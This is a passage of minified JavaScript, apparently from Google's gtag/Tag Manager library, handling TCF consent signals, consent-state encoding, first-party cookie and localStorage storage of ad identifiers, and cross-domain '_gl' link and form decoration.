b)&&Iq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Iq=function(a,b){return!(!a||!a[b])},Hq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Fq(a)){Kq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Fq=function(a){if(a.D)return a.D;a.D=tq(a.J,"__tcfapiLocator");return a.D},Kq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;xq(a.J,"message",b)}},Lq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Dq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Aq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Mq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Nq(){return lo("tcf",function(){return{}})}var Oq=function(){return new Eq(w,{timeoutMs:-1})};
function Pq(){var a=Nq(),b=Oq();Gq(b)&&!Qq()&&!Rq()&&N(124);if(!a.active&&Gq(b)){Qq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Sq(a),ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Rq()&&(a.active=!0),!Tq(c)||Qq()||Rq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Mq)Mq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Tq(c)){var g={},h;for(h in Mq)if(Mq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Lq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Jq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Jq(c,h,Mq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Uq()||""}))}}else ho([K.m.X,K.m.La,K.m.Z])})}catch(c){Sq(a),ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0}}}
function Sq(a){a.type="e";a.tcString="tcunavailable"}function Tq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Qq(){return w.gtag_enable_tcf_support===!0}function Rq(){return Nq().enableAdvertiserConsentMode===!0}function Uq(){var a=Nq();if(a.active)return a.tcString}function Vq(){var a=Nq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Wq(a){if(!Mq.hasOwnProperty(String(a)))return!0;var b=Nq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Xq=[K.m.X,K.m.ka,K.m.Z,K.m.La],Yq={},Zq=(Yq[K.m.X]=1,Yq[K.m.ka]=2,Yq);function $q(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function ar(){return(P(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function br(a){if(ar())return!1;var b=$q(a);if(b===3)return!1;switch($l(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function cr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function dr(){var a={},b;for(b in Zq)Zq.hasOwnProperty(b)&&(a[Zq[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var er={},fr=(er[K.m.X]=0,er[K.m.ka]=1,er[K.m.Z]=2,er[K.m.La]=3,er);function gr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function hr(a){for(var b="1",c=0;c<Xq.length;c++){var d=b,e,f=Xq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:fr.hasOwnProperty(g)?12|fr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|gr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[gr(l.declare)<<4|gr(l.default)<<2|gr(l.update)])}var n=b,p=(ar()?1:0)<<3,q=(bm()?1:0)<<2,r=$q(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
function ir(){if(!Zl(K.m.Z))return"-";if(P(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function jr(){return an()||(Qq()||Rq())&&Vq()==="1"?"1":"0"}function kr(){return(an()?!0:!(!Qq()&&!Rq())&&Vq()==="1")||!Zl(K.m.Z)}
function lr(){var a="0",b="0",c;var d=Nq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Nq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Vq()==="1"&&(h|=2);Qq()&&(h|=4);var l;var n=Nq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function mr(){return Zm()==="US-CO"};function nr(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var or=["ad_storage","ad_user_data"];function pr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=qr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=rr(c);d!==0&&lb("TAGGING",36);return d}
function sr(a){if(!a)return lb("TAGGING",27),{error:10};var b=qr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function qr(a){a=a===void 0?!0:a;if(!Zl(or))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=tr(b);a&&e&&rr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function tr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=tr(a[e.value])||c;return c}return!1}
function rr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var ur={zg:"value",fb:"conversionCount",Ag:1},vr={Oh:7,Th:8,zg:"timeouts",fb:"timeouts",Ag:0},wr={Oh:9,Th:10,zg:"errors",fb:"errors",Ag:0},xr=[ur,vr,wr,{Oh:11,Th:12,zg:"eopCount",fb:"endOfPageCount",Ag:0}];function yr(a){var b;b=b===void 0?1:b;if(!zr(a))return{};var c=Ar(xr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Br(f)?f:c}
function Ar(a){var b;a:{var c=sr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&zr(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Br(a,b){b=b||{};for(var c=Hb(),d=nr(b,c,!0),e={},f=m(xr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return pr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function zr(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Cr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Dr={P:{Xp:0,Yj:1,Mg:2,pk:3,Yh:4,mk:5,nk:6,qk:7,Zh:8,Kl:9,Jl:10,yi:11,Ll:12,sh:13,Ul:14,dg:15,Up:16,Me:17,Wi:18,Xi:19,Yi:20,Wm:21,Zi:22,bi:23,zk:24}};Dr.P[Dr.P.Xp]="RESERVED_ZERO";Dr.P[Dr.P.Yj]="ADS_CONVERSION_HIT";Dr.P[Dr.P.Mg]="CONTAINER_EXECUTE_START";Dr.P[Dr.P.pk]="CONTAINER_SETUP_END";Dr.P[Dr.P.Yh]="CONTAINER_SETUP_START";Dr.P[Dr.P.mk]="CONTAINER_BLOCKING_END";Dr.P[Dr.P.nk]="CONTAINER_EXECUTE_END";Dr.P[Dr.P.qk]="CONTAINER_YIELD_END";Dr.P[Dr.P.Zh]="CONTAINER_YIELD_START";Dr.P[Dr.P.Kl]="EVENT_EXECUTE_END";
Dr.P[Dr.P.Jl]="EVENT_EVALUATION_END";Dr.P[Dr.P.yi]="EVENT_EVALUATION_START";Dr.P[Dr.P.Ll]="EVENT_SETUP_END";Dr.P[Dr.P.sh]="EVENT_SETUP_START";Dr.P[Dr.P.Ul]="GA4_CONVERSION_HIT";Dr.P[Dr.P.dg]="PAGE_LOAD";Dr.P[Dr.P.Up]="PAGEVIEW";Dr.P[Dr.P.Me]="SNIPPET_LOAD";Dr.P[Dr.P.Wi]="TAG_CALLBACK_ERROR";Dr.P[Dr.P.Xi]="TAG_CALLBACK_FAILURE";Dr.P[Dr.P.Yi]="TAG_CALLBACK_SUCCESS";Dr.P[Dr.P.Wm]="TAG_EXECUTE_END";Dr.P[Dr.P.Zi]="TAG_EXECUTE_START";Dr.P[Dr.P.bi]="CUSTOM_PERFORMANCE_START";Dr.P[Dr.P.zk]="CUSTOM_PERFORMANCE_END";var Er=[],Fr={},Gr={};function Hr(a){if(Xa(19)&&Er.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Dr.P.bi+"-"+(Gr[a]||0))}}function Ir(a){if(Xa(19)&&Er.includes(a)){var b=a+"-"+Dr.P.zk+"-"+(Gr[a]||0),c={start:a+"-"+Dr.P.bi+"-"+(Gr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Gr[a]=(Gr[a]||0)+1,Fr[a]=g+(Fr[a]||0))}};var Jr=["3","4"];function Kr(a){return a.origin!=="null"};function Lr(a,b,c,d){try{Hr("3");var e;return(e=Mr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Ir("3")}}function Mr(a,b,c,d){var e;if(Nr(d)){for(var f={},g=String(b||Or()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Pr(a,b,c,d,e){if(Nr(e)){var f=Qr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Rr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Rr(f,function(g){return g.Jr},c);return f[0]}}}function Sr(a,b,c,d){var e=Or(),f=window;Kr(f)&&(f.document.cookie=a);var g=Or();return e!==g||c!==void 0&&Lr(b,g,!1,d).indexOf(c)>=0}
function Tr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Nr(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Ur(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Vr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Wr(t,c.path)&&Sr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Wr(n,c.path)?1:Sr(g,a,b,c.Hc)?0:1}
function Xr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Hr("2");var d=Tr(a,b,c);Ir("2");return d}function Rr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Qr(a,b,c){for(var d=[],e=Lr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Ur(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Yr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Zr=/(^|\.)doubleclick\.net$/i;
function Wr(a,b){return a!==void 0&&(Zr.test(window.document.location.hostname)||b==="/"&&Yr.test(a))}function $r(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function as(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function bs(a,b){var c=""+$r(a),d=as(b);d>1&&(c+="-"+d);return c}
var Or=function(){return Kr(window)?window.document.cookie:""},Nr=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Vr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Zr.test(e)||Yr.test(e)||a.push("none");return a};function cs(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function ds(a){return[cs(a),Math.round(Hb()/1E3)].join(".")}function es(a,b,c,d,e){var f=$r(b),g;return(g=Pr(a,f,as(c),d,e))==null?void 0:g.Bq};var fs;function gs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=hs,d=is,e=js();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ks(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};js().decorators.push(f)}
function ls(a,b,c){for(var d=js().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function js(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ms=/(.*?)\*(.*?)\*(.*)/,ns=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,os=/^(?:www\.|m\.|amp\.)+/,ps=/([^?#]+)(\?[^#]*)?(#.*)?/;function qs(a){var b=ps.exec(a);if(b)return{Jj:b[1],query:b[2],fragment:b[3]}}function rs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ss(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=fs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}fs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^fs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function ts(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=us(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=us(g||"")||{};a&&vs(c,d,f)}}function ws(a,b){var c=rs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function vs(a,b,c){function d(g,h){var l=ws("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=rs("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function xs(a,b){var c=ts(!!b),d=js();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var us=function(a){try{var b=ys(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function ys(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ms.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ss(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function zs(a,b,c,d,e){function f(p){p=ws(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=qs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Jj+h+l}
function As(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");t=["1",ss(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Bs("_gl",t,a,p,q):Cs("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ls(b,1,d),f=ls(b,2,d),g=ls(b,4,d),h=ls(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Ds(l,h[l],a)}function Ds(a,b,c){c.tagName.toLowerCase()==="a"?Cs(a,b,c):c.tagName.toLowerCase()==="form"&&Bs(a,b,c)}function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=qs(c.href),n=qs(h);g=!(l&&n&&l.Jj===n.Jj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=zs(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Bs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=zs(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function hs(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||As(e,e.hostname)}}catch(g){}}function is(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");As(a,c)}}catch(d){}}function Es(a,b,c,d){gs();var e=c==="fragment"?2:1;d=!!d;ks(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Fs(a,b){gs();ks(a,[yj(w.location,"host",!0)],b,!0,!0)}function Gs(){var a=A.location.hostname,b=ns.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(os,""),l=e.replace(os,"");return h===l||Nb(h,"."+l)}function Hs(a,b){return a===!1?!1:a||b||Gs()};var Is=["1"],Js={},Ks={};function Ls(a,b){b=b===void 0?!0:b;var c=Ms(a.prefix);if(Js[c])Ns(a);else if(Os(c,a.path,a.domain)){var d=Ks[Ms(a.prefix)]||{id:void 0,Qh:void 0};b&&Ps(a,d.id,d.Qh);Ns(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Js[c]=e;else if(b){var f=Ms(a.prefix),g=ds();Qs(f,g,a);Os(c,a.path,a.domain);Ns(a,!0)}}}
function Ns(a,b){if((b===void 0?0:b)&&zr(ur)){var c=qr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,rr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Cr(ur)&&Ar([ur])[ur.fb]===-1){for(var d={},e=(d[ur.fb]=0,d),f=m(xr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==ur&&Cr(h)&&(e[h.fb]=0)}Br(e,a)}}
function Ps(a,b,c){var d=Ms(a.prefix),e=Js[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Qs(d,h,a,g*1E3)}}}}function Qs(a,b,c,d){var e;e=["1",bs(c.domain,c.path),b].join(".");var f=nr(c,d);f.Hc=Rs();Xr(a,e,f)}function Os(a,b,c){var d=es(a,b,c,Is,Rs());if(!d)return!1;Ss(a,d);return!0}
function Ss(a,b){var c=b.split(".");c.length===5?(Js[a]=c.slice(0,2).join("."),Ks[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ks[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Js[a]=b}function Ms(a){return(a||"_gcl")+"_au"}function Ts(a){function b(){Zl(c)&&a()}var c=Rs();em(function(){b();Zl(c)||fm(b,c)},c)}
function Us(a){var b=xs(!0),c=Ms(a.prefix);Ts(function(){var d=b[c];if(d){Ss(c,d);var e=Number(Js[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=nr(a,e);f.Hc=Rs();var g=["1",bs(a.domain,a.path),d].join(".");Xr(c,g,f)}}})}function Vs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=es(a,e.path,e.domain,Is,Rs());h&&(g[a]=h);return g};Ts(function(){Es(f,b,c,d)})}function Rs(){return["ad_storage","ad_user_data"]};function Ws(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Xs(a,b){var c=Ws(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Ys={},Zs=(Ys.k={ia:/^[\w-]+$/},Ys.b={ia:/^[\w-]+$/,Mj:!0},Ys.i={ia:/^[1-9]\d*$/},Ys.h={ia:/^\d+$/},Ys.t={ia:/^[1-9]\d*$/},Ys.d={ia:/^[A-Za-z0-9_-]+$/},Ys.j={ia:/^\d+$/},Ys.u={ia:/^[1-9]\d*$/},Ys.l={ia:/^[01]$/},Ys.o={ia:/^[1-9]\d*$/},Ys.g={ia:/^[01]$/},Ys.s={ia:/^.+$/},Ys);var $s={},dt=($s[5]={Vh:{2:at},Bj:"2",Ih:["k","i","b","u"]},$s[4]={Vh:{2:at,GCL:bt},Bj:"2",Ih:["k","i","b"]},$s[2]={Vh:{GS2:at,GS1:ct},Bj:"GS2",Ih:"sogtjlhd".split("")},$s);function et(a,b,c){var d=dt[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function at(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=dt[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Zs[p];r&&(r.Mj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function ft(a,b,c){var d=dt[b];if(d)return[d.Bj,c||"1",gt(a,b)].join(".")}
